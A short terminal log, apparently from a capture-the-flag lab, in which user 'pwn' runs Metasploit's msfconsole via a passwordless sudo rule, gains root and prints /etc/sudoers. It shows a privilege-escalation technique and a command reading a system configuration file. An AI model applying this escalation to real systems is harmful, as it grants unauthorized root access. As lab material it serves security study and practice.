 pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole -q
sudo /opt/metasploit-framework-6.0.9/msfconsole -q
msf6 > whoami
whoami
[*] exec: whoami

root
msf6 > cat /etc/sudoers
cat /etc/sudoers
[*] exec: cat /etc/sudoers

#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"

# Host alias specification

# User alias specification

# Cmnd alias specification

# User privilege specification
root    ALL=(ALL:ALL) ALL

# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL

# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL

pwn ALL=(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole